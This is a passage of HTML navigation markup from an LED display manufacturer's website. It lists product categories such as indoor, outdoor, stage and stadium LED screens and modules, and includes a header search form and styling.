<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40826"><a href="https://leyarled.com/product-category/indoor-fixed-led-display/" class="elementor-item">Indoor Fixed LED Display</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40827"><a href="https://leyarled.com/product-category/indoor-full-color-led-display/" class="elementor-item">Indoor Full Color LED Display</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40828"><a href="https://leyarled.com/product-category/indoor-led-panel-640x480/" class="elementor-item">Indoor LED Panel 640&#215;480</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40829"><a href="https://leyarled.com/product-category/indoor-led-screen-640x640/" class="elementor-item">Indoor LED Screen 640&#215;640</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40830"><a href="https://leyarled.com/product-category/led-cabinet/indoor-fixed-installation/" class="elementor-item">Indoor Fixed Installation</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-953cd28" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-46905"><a href="https://leyarled.com/product-category/indoor/" class="elementor-item" tabindex="-1">Indoor</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40831"><a href="https://leyarled.com/product-category/led-cabinet/indoor-rental-cabinet/" class="elementor-item" tabindex="-1">Indoor Rental Cabinet</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40832"><a href="https://leyarled.com/product-category/led-modules/indoor-led-display-modules/" class="elementor-item" tabindex="-1">Indoor LED Display Modules</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40826"><a href="https://leyarled.com/product-category/indoor-fixed-led-display/" class="elementor-item" tabindex="-1">Indoor Fixed LED Display</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40827"><a href="https://leyarled.com/product-category/indoor-full-color-led-display/" class="elementor-item" tabindex="-1">Indoor Full Color LED Display</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40828"><a href="https://leyarled.com/product-category/indoor-led-panel-640x480/" class="elementor-item" tabindex="-1">Indoor LED Panel 640&#215;480</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40829"><a href="https://leyarled.com/product-category/indoor-led-screen-640x640/" class="elementor-item" tabindex="-1">Indoor LED Screen 640&#215;640</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40830"><a href="https://leyarled.com/product-category/led-cabinet/indoor-fixed-installation/" class="elementor-item" tabindex="-1">Indoor Fixed Installation</a></li>
</ul>			</nav>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-d5f4425" data-id="d5f4425" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-cc6c0b7 elementor-widget elementor-widget-heading" data-id="cc6c0b7" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Outdoor LED Display</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-4164bf0 elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="4164bf0" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;toggle_icon_hover_animation&quot;:&quot;shrink&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-4164bf0" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40833"><a href="https://leyarled.com/product-category/led-modules/outdoor-frontal-service-led-modules/" class="elementor-item">Outdoor Frontal Service LED Modules</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40834"><a href="https://leyarled.com/product-category/led-modules/outdoor-led-display-modules/" class="elementor-item">Outdoor LED Display Modules</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40835"><a href="https://leyarled.com/product-category/outdoor-full-color-led-display/" class="elementor-item">Outdoor Full Color LED Display</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40836"><a href="https://leyarled.com/product-category/outdoor-led-display-module-250x250/" class="elementor-item">Outdoor LED Display Module 250&#215;250</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-4164bf0" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40833"><a href="https://leyarled.com/product-category/led-modules/outdoor-frontal-service-led-modules/" class="elementor-item" tabindex="-1">Outdoor Frontal Service LED Modules</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40834"><a href="https://leyarled.com/product-category/led-modules/outdoor-led-display-modules/" class="elementor-item" tabindex="-1">Outdoor LED Display Modules</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40835"><a href="https://leyarled.com/product-category/outdoor-full-color-led-display/" class="elementor-item" tabindex="-1">Outdoor Full Color LED Display</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40836"><a href="https://leyarled.com/product-category/outdoor-led-display-module-250x250/" class="elementor-item" tabindex="-1">Outdoor LED Display Module 250&#215;250</a></li>
</ul>			</nav>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-top-column elementor-element elementor-element-c0aa598" data-id="c0aa598" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-82dca8d elementor-widget elementor-widget-heading" data-id="82dca8d" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Other LED Display</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-a5e0cbd elementor-nav-menu--dropdown-none elementor-widget elementor-widget-nav-menu" data-id="a5e0cbd" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-a5e0cbd" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40860"><a href="https://leyarled.com/product-category/stage-led-screens/" class="elementor-item">Stage LED Screens</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40861"><a href="https://leyarled.com/product-category/transparent-led-screen/" class="elementor-item">Transparent LED Screen</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40862"><a href="https://leyarled.com/product-category/truss/" class="elementor-item">Truss</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40863"><a href="https://leyarled.com/product-category/truss-accesories/" class="elementor-item">Truss Accesories</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40864"><a href="https://leyarled.com/product-category/vdwall/" class="elementor-item">VDWALL</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40865"><a href="https://leyarled.com/product-category/colorlight-led-card/" class="elementor-item">ColorLight LED Card</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40866"><a href="https://leyarled.com/product-category/crank-stand-systems/" class="elementor-item">Crank Stand Systems</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40867"><a href="https://leyarled.com/product-category/featured-plug-n-play-systems/" class="elementor-item">Featured Plug n Play Systems</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42551"><a href="https://leyarled.com/product-category/flexible-curtain-led-video-display/" class="elementor-item">Flexible Curtain Led Video Display</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42556"><a href="https://leyarled.com/product-category/soft-crystal-film-led-screen/" class="elementor-item">Soft Crystal Film LED Screen</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-a5e0cbd" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40860"><a href="https://leyarled.com/product-category/stage-led-screens/" class="elementor-item" tabindex="-1">Stage LED Screens</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40861"><a href="https://leyarled.com/product-category/transparent-led-screen/" class="elementor-item" tabindex="-1">Transparent LED Screen</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40862"><a href="https://leyarled.com/product-category/truss/" class="elementor-item" tabindex="-1">Truss</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40863"><a href="https://leyarled.com/product-category/truss-accesories/" class="elementor-item" tabindex="-1">Truss Accesories</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40864"><a href="https://leyarled.com/product-category/vdwall/" class="elementor-item" tabindex="-1">VDWALL</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40865"><a href="https://leyarled.com/product-category/colorlight-led-card/" class="elementor-item" tabindex="-1">ColorLight LED Card</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40866"><a href="https://leyarled.com/product-category/crank-stand-systems/" class="elementor-item" tabindex="-1">Crank Stand Systems</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-40867"><a href="https://leyarled.com/product-category/featured-plug-n-play-systems/" class="elementor-item" tabindex="-1">Featured Plug n Play Systems</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42551"><a href="https://leyarled.com/product-category/flexible-curtain-led-video-display/" class="elementor-item" tabindex="-1">Flexible Curtain Led Video Display</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42556"><a href="https://leyarled.com/product-category/soft-crystal-film-led-screen/" class="elementor-item" tabindex="-1">Soft Crystal Film LED Screen</a></li>
</ul>			</nav>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div></li>
</ul>
</li>
<li id="menu-item-8809" class="menu-item menu-item-type-post_type menu-item-object-page animate-dropdown menu-item-8809 plus-dropdown-menu-" ><a title="Blog" href="https://leyarled.com/blog/" data-text="Blog">Blog</a></li>
<li id="menu-item-8811" class="menu-item menu-item-type-post_type menu-item-object-page animate-dropdown menu-item-8811 plus-dropdown-menu-" ><a title="Factory Tour" href="https://leyarled.com/factory-tour/" data-text="Factory Tour">Factory Tour</a></li>
<li id="menu-item-8810" class="menu-item menu-item-type-post_type menu-item-object-page animate-dropdown menu-item-8810 plus-dropdown-menu-" ><a title="Contact Us" href="https://leyarled.com/contact-us/" data-text="Contact Us">Contact Us</a></li>
</ul>												
					</div>
					
				</div>
				
									<div class="plus-mobile-nav-toggle navbar-header mobile-toggle">
												<div class="mobile-plus-toggle-menu  plus-collapsed toggle-style-1"  data-target="#plus-mobile-nav-toggle-nav-menu696dbdbce373e5f2a483">
							
								<ul class="toggle-lines"><li class="toggle-line"></li><li class="toggle-line"></li></ul>

													</div>
					</div>
						
					<div id="plus-mobile-nav-toggle-nav-menu696dbdbce373e5f2a483" class="plus-mobile-menu   collapse navbar-collapse navbar-ex1-collapse plus-mobile-menu-content ">
											</div>
								
			</div>
		</div>
		 
		<style>@media (min-width:992px){.plus-navigation-wrap.nav-menu696dbdbce373e5f2a483 #theplus-navigation-normal-menu{display: block!important;}.plus-navigation-wrap.nav-menu696dbdbce373e5f2a483 #plus-mobile-nav-toggle-nav-menu696dbdbce373e5f2a483.collapse.in{display:none;}}@media (max-width:991px){.plus-navigation-wrap.nav-menu696dbdbce373e5f2a483 #theplus-navigation-normal-menu{display:none !important;}.plus-navigation-wrap.nav-menu696dbdbce373e5f2a483 .plus-mobile-nav-toggle.mobile-toggle{display: -webkit-flex;display: -moz-flex;display: -ms-flex;display: flex;-webkit-align-items: center;-moz-align-items: center;-ms-align-items: center;align-items: center;-webkit-justify-content: flex-end;-moz-justify-content: flex-end;-ms-justify-content: flex-end;justify-content: flex-end;}.plus-navigation-wrap .plus-mobile-menu-content.collapse.swiper-container{display: block;}}.plus-nav-sticky{min-height:max-content !important;}
			.elementor-section.plus-nav-sticky-sec.plus-fixed-sticky,.elementor-element.e-container.plus-nav-sticky-sec.plus-fixed-sticky,.elementor-element.e-con.plus-nav-sticky-sec.plus-fixed-sticky{top: -100px !important;-webkit-transform: translate3d(0,100px,0);transform: translateY(100px) !important;transition: all .3s linear !important;}.admin-bar .elementor-section.plus-nav-sticky-sec.plus-fixed-sticky,.admin-bar .elementor-element.e-container.plus-nav-sticky-sec.plus-fixed-sticky,.admin-bar .elementor-element.e-con.plus-nav-sticky-sec.plus-fixed-sticky{top: calc(-100px + 32px) !important;-webkit-transform: translate3d(0,100px,0);transform: translateY(100px) !important;transition: all .3s linear !important;}</style>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-9f54ec0" data-id="9f54ec0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3b93343 elementor-widget__width-auto elementor-widget elementor-widget-tp-header-extras" data-id="3b93343" data-element_type="widget" data-widget_type="tp-header-extras.default">
				<div class="elementor-widget-container">
			<div class="header-extra-icons"><div class="header-icons-inner"><ul class="icons-content-list"><li class="search-icon elementor-repeater-item-d078d1d "><div class="content-icon-list"><div class="plus-post-search-icon style-1"><?xml version="1.0" encoding="UTF-8"?><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 50 50" version="1.1" width="100px" height="100px"><g id="surface1"><path style=" " d="M 21 3 C 11.621094 3 4 10.621094 4 20 C 4 29.378906 11.621094 37 21 37 C 24.710938 37 28.140625 35.804688 30.9375 33.78125 L 44.09375 46.90625 L 46.90625 44.09375 L 33.90625 31.0625 C 36.460938 28.085938 38 24.222656 38 20 C 38 10.621094 30.378906 3 21 3 Z M 21 5 C 29.296875 5 36 11.703125 36 20 C 36 28.296875 29.296875 35 21 35 C 12.703125 35 6 28.296875 6 20 C 6 11.703125 12.703125 5 21 5 Z "/></g></svg></div><div class="plus-search-form plus-search-form-content style-2 " data-style="style-2"><div class="plus-search-close"><div class="search-close"></div></div><div class="plus-search-section"><form action="https://leyarled.com" method="get"><input type="text" class="plus-search-field" placeholder="Search..." name="s" autocomplete="off"><div class="plus-submit-icon-container"><button type="submit" class="plus-search-submit""><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 50 50" version="1.1" width="100px" height="100px"><g id="surface1"><path style=" " d="M 21 3 C 11.621094 3 4 10.621094 4 20 C 4 29.378906 11.621094 37 21 37 C 24.710938 37 28.140625 35.804688 30.9375 33.78125 L 44.09375 46.90625 L 46.90625 44.09375 L 33.90625 31.0625 C 36.460938 28.085938 38 24.222656 38 20 C 38 10.621094 30.378906 3 21 3 Z M 21 5 C 29.296875 5 36 11.703125 36 20 C 36 28.296875 29.296875 35 21 35 C 12.703125 35 6 28.296875 6 20 C 6 11.703125 12.703125 5 21 5 Z "></path></g></svg></button></div></form></div></div></div></li></ul></div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-2dbb1e1 elementor-widget-mobile__width-auto elementor-hidden-desktop elementor-widget elementor-widget-tp-navigation-menu" data-id="2dbb1e1" data-element_type="widget" data-widget_type="tp-navigation-menu.default">
				<div class="elementor-widget-container">
					<div class="plus-navigation-wrap text-center nav-menu696dbdbd16b172dbb1e1">
			<div class="plus-navigation-inner menu-hover main-menu-indicator-style-1 sub-menu-indicator-none plus-menu-style-1"  data-menu_transition="style-1" data-wid="tp-nav-sticky" data-nav-sticky="yes" data-mobile-menu-click="yes">
				<div id="theplus-navigation-normal-menu" class="collapse navbar-collapse navbar-ex1-collapse">
				
					<div class="plus-navigation-menu menu-horizontal  ">
																		
					</div>
					
				</div>
				
									<div class="plus-mobile-nav-toggle navbar-header mobile-toggle">
												<div class="mobile-plus-toggle-menu  plus-collapsed toggle-style-3"  data-target="#plus-mobile-nav-toggle-nav-menu696dbdbd16b172dbb1e1">
							
								<div class="mobile-plus-toggle-menu-st3"></div>

													</div>
					</div>
						
					<div id="plus-mobile-nav-toggle-nav-menu696dbdbd16b172dbb1e1" class="plus-mobile-menu   collapse navbar-collapse navbar-ex1-collapse plus-mobile-menu-content ">
						<div class="plus-mobile-menu"><ul id="menu-mobile-menu" class="nav navbar-nav"><li id="menu-item-40981" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home animate-dropdown menu-item-40981 plus-dropdown-menu-" ><a title="Home" href="https://leyarled.com/" data-text="Home">Home</a></li>
<li id="menu-item-40983" class="menu-item menu-item-type-post_type menu-item-object-page animate-dropdown menu-item-40983 plus-dropdown-menu-" ><a title="Products" href="https://leyarled.com/products/" data-text="Products">Products</a></li>
<li id="menu-item-40982" class="menu-item menu-item-type-post_type menu-item-object-page animate-dropdown menu-item-40982 plus-dropdown-menu-" ><a title="About Us" href="https://leyarled.com/about-us/" data-text="About Us">About Us</a></li>
<li id="menu-item-40984" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children animate-dropdown menu-item-40984 depth-0 dropdown plus-dropdown-menu-" ><a title="LED Display" class="dropdown-toggle" aria-haspopup="true" data-text="LED Display">LED Display</a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-40985" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat animate-dropdown menu-item-40985 plus-dropdown-menu-" ><a title="Car LED Sign Display" href="https://leyarled.com/product-category/car-led-sign-display/" data-text="Car LED Sign Display">Car LED Sign Display</a></li>
	<li id="menu-item-40986" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat animate-dropdown menu-item-40986 plus-dropdown-menu-" ><a title="Fine Pitch Led Display" href="https://leyarled.com/product-category/fine-pitch-led-display/" data-text="Fine Pitch Led Display">Fine Pitch Led Display</a></li>
	<li id="menu-item-40987" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat animate-dropdown menu-item-40987 plus-dropdown-menu-" ><a title="Fixed LED Display" href="https://leyarled.com/product-category/fixed-led-display/" data-text="Fixed LED Display">Fixed LED Display</a></li>
	<li id="menu-item-40988" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat animate-dropdown menu-item-40988 plus-dropdown-menu-" ><a title="GOB LED Display" href="https://leyarled.com/product-category/gob-led-display/" data-text="GOB LED Display">GOB LED Display</a></li>
	<li id="menu-item-40989" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat animate-dropdown menu-item-40989 plus-dropdown-menu-" ><a title="Hanging LED Display" href="https://leyarled.com/product-category/hanging-led-display/" data-text="Hanging LED Display">Hanging LED Display</a></li>
	<li id="menu-item-40990" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat animate-dropdown menu-item-40990 plus-dropdown-menu-" ><a title="Indoor Fixed LED Display" href="https://leyarled.com/product-category/indoor-fixed-led-display/" data-text="Indoor Fixed LED Display">Indoor Fixed LED Display</a></li>
	<li id="menu-item-40991" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat animate-dropdown menu-item-40991 plus-dropdown-menu-" ><a title="Indoor Full Color LED Display" href="https://leyarled.com/product-category/indoor-full-color-led-display/" data-text="Indoor Full Color LED Display">Indoor Full Color LED Display</a></li>
	<li id="menu-item-40992" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat animate-dropdown menu-item-40992 plus-dropdown-menu-" ><a title="Soft Flexible LED display Modules" href="https://leyarled.com/product-category/led-modules/soft-flexible-led-display-modules/" data-text="Soft Flexible LED display Modules">Soft Flexible LED display Modules</a></li>
	<li id="menu-item-40993" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat animate-dropdown menu-item-40993 plus-dropdown-menu-" ><a title="Outdoor Full Color LED Display" href="https://leyarled.com/product-category/outdoor-full-color-led-display/" data-text="Outdoor Full Color LED Display">Outdoor Full Color LED Display</a></li>
	<li id="menu-item-40994" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat animate-dropdown menu-item-40994 plus-dropdown-menu-" ><a title="RGB LED Display" href="https://leyarled.com/product-category/rgb-led-display/" data-text="RGB LED Display">RGB LED Display</a></li>
	<li id="menu-item-40995" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent animate-dropdown menu-item-40995 plus-dropdown-menu-" ><a title="Stadium LED Display" href="https://leyarled.com/product-category/stadium-led-display/" data-text="Stadium LED Display">Stadium LED Display</a></li>
	<li id="menu-item-40996" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat animate-dropdown menu-item-40996 plus-dropdown-menu-" ><a title="Stadium Perimeter LED Display" href="https://leyarled.com/product-category/stadium-perimeter-led-display/" data-text="Stadium Perimeter LED Display">Stadium Perimeter LED Display</a></li>
</ul>
</li>
<li id="menu-item-40997" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children animate-dropdown menu-item-40997 depth-0 dropdown plus-dropdown-menu-" ><a title="LED Module" class="dropdown-toggle" aria-haspopup="true" data-text="LED Module">LED Module</a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-40998" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat animate-dropdown menu-item-40998 plus-dropdown-menu-" ><a title="LED Display Module" href="https://leyarled.com/product-category/led-display-module/" data-text="LED Display Module">LED Display Module</a></li>
	<li id="menu-item-40999" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat animate-dropdown menu-item-40999 plus-dropdown-menu-" ><a title="LED Modules" href="https://leyarled.com/product-category/led-modules/" data-text="LED Modules">LED Modules</a></li>
	<li id="menu-item-41000" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat animate-dropdown menu-item-41000 plus-dropdown-menu-" ><a title="Indoor LED Display Modules" href="https://leyarled.com/product-category/led-modules/indoor-led-display-modules/" data-text="Indoor LED Display Modules">Indoor LED Display Modules</a></li>
	<li id="menu-item-41001" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat animate-dropdown menu-item-41001 plus-dropdown-menu-" ><a title="Outdoor Frontal Service LED Modules" href="https://leyarled.com/product-category/led-modules/outdoor-frontal-service-led-modules/" data-text="Outdoor Frontal Service LED Modules">Outdoor Frontal Service LED Modules</a></li>
	<li id="menu-item-41002" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat animate-dropdown menu-item-41002 plus-dropdown-menu-" ><a title="Outdoor LED Display Modules" href="https://leyarled.com/product-category/led-modules/outdoor-led-display-modules/" data-text="Outdoor LED Display Modules">Outdoor LED Display Modules</a></li>
	<li id="menu-item-41003" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat animate-dropdown menu-item-41003 plus-dropdown-menu-" ><a title="Single/Double color Module" href="https://leyarled.com/product-category/led-modules/single-double-color-module/" data-text="Single/Double color Module">Single/Double color Module</a></li>
	<li id="menu-item-41004" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat animate-dropdown menu-item-41004 plus-dropdown-menu-" ><a title="Soft Flexible LED display Modules" href="https://leyarled.com/product-category/led-modules/soft-flexible-led-display-modules/" data-text="Soft Flexible LED display Modules">Soft Flexible LED display Modules</a></li>
	<li id="menu-item-41005" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat animate-dropdown menu-item-41005 plus-dropdown-menu-" ><a title="Outdoor LED Display Module 250x250" href="https://leyarled.com/product-category/outdoor-led-display-module-250x250/" data-text="Outdoor LED Display Module 250x250">Outdoor LED Display Module 250&#215;250</a></li>
	<li id="menu-item-41006" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat animate-dropdown menu-item-41006 plus-dropdown-menu-" ><a title="Outdoor P2.604 LED Module" href="https://leyarled.com/product-category/outdoor-led-display-module-250x250/outdoor-p2-604-led-module/" data-text="Outdoor P2.604 LED Module">Outdoor P2.604 LED Module</a></li>
	<li id="menu-item-41007" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat animate-dropdown menu-item-41007 plus-dropdown-menu-" ><a title="Outdoor P2.976 LED Module" href="https://leyarled.com/product-category/outdoor-led-display-module-250x250/outdoor-p2-976-led-module/" data-text="Outdoor P2.976 LED Module">Outdoor P2.976 LED Module</a></li>
	<li id="menu-item-41008" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat animate-dropdown menu-item-41008 plus-dropdown-menu-" ><a title="Outdoor P3.91 LED Module" href="https://leyarled.com/product-category/outdoor-led-display-module-250x250/outdoor-p3-91-led-module/" data-text="Outdoor P3.91 LED Module">Outdoor P3.91 LED Module</a></li>
	<li id="menu-item-41009" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat animate-dropdown menu-item-41009 plus-dropdown-menu-" ><a title="Outdoor P4.81 LED Module" href="https://leyarled.com/product-category/outdoor-led-display-module-250x250/outdoor-p4-81-led-module/" data-text="Outdoor P4.81 LED Module">Outdoor P4.81 LED Module</a></li>
</ul>
</li>
<li id="menu-item-41010" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children animate-dropdown menu-item-41010 depth-0 dropdown plus-dropdown-menu-" ><a title="LED Screens" class="dropdown-toggle" aria-haspopup="true" data-text="LED Screens">LED Screens</a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-41011" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat animate-dropdown menu-item-41011 plus-dropdown-menu-" ><a title="Advertising LED Screens" href="https://leyarled.com/product-category/advertising-led-screens/" data-text="Advertising LED Screens">Advertising LED Screens</a></li>
	<li id="menu-item-41051" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat animate-dropdown menu-item-41051 plus-dropdown-menu-" ><a title="Stage LED Screens" href="https://leyarled.com/product-category/stage-led-screens/" data-text="Stage LED Screens">Stage LED Screens</a></li>
	<li id="menu-item-41012" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat animate-dropdown menu-item-41012 plus-dropdown-menu-" ><a title="Indoor LED Screen 640x640" href="https://leyarled.com/product-category/indoor-led-screen-640x640/" data-text="Indoor LED Screen 640x640">Indoor LED Screen 640&#215;640</a></li>
	<li id="menu-item-41013" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat animate-dropdown menu-item-41013 plus-dropdown-menu-" ><a title="LED Poster Display Screen" href="https://leyarled.com/product-category/led-poster-display-screen/" data-text="LED Poster Display Screen">LED Poster Display Screen</a></li>
	<li id="menu-item-41014" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat animate-dropdown menu-item-41014 plus-dropdown-menu-" ><a title="Outdoor LED Screen" href="https://leyarled.com/product-category/outdoor-led-screen/" data-text="Outdoor LED Screen">Outdoor LED Screen</a></li>
	<li id="menu-item-41015" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat animate-dropdown menu-item-41015 plus-dropdown-menu-" ><a title="SMD LED Screen" href="https://leyarled.com/product-category/smd-led-screen/" data-text="SMD LED Screen">SMD LED Screen</a></li>
	<li id="menu-item-41016" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat animate-dropdown menu-item-41016 plus-dropdown-menu-" ><a title="Sphere LED Screen" href="https://leyarled.com/product-category/sphere-led-screen/" data-text="Sphere LED Screen">Sphere LED Screen</a></li>
</ul>
</li>
<li id="menu-item-41017" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children animate-dropdown menu-item-41017 depth-0 dropdown plus-dropdown-menu-" ><a title="Indoor LED Display" class="dropdown-toggle" aria-haspopup="true" data-text="Indoor LED Display">Indoor LED Display</a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-41018" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat animate-dropdown menu-item-41018 plus-dropdown-menu-" ><a title="Indoor" href="https://leyarled.com/product-category/indoor/" data-text="Indoor">Indoor</a></li>
	<li id="menu-item-41019" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat animate-dropdown menu-item-41019 plus-dropdown-menu-" ><a title="Indoor Fixed LED Display" href="https://leyarled.com/product-category/indoor-fixed-led-display/" data-text="Indoor Fixed LED Display">Indoor Fixed LED Display</a></li>
	<li id="menu-item-41020" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat animate-dropdown menu-item-41020 plus-dropdown-menu-" ><a title="Indoor Full Color LED Display" href="https://leyarled.com/product-category/indoor-full-color-led-display/" data-text="Indoor Full Color LED Display">Indoor Full Color LED Display</a></li>
	<li id="menu-item-41021" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat animate-dropdown menu-item-41021 plus-dropdown-menu-" ><a title="Indoor LED Panel 640x480" href="https://leyarled.com/product-category/indoor-led-panel-640x480/" data-text="Indoor LED Panel 640x480">Indoor LED Panel 640&#215;480</a></li>
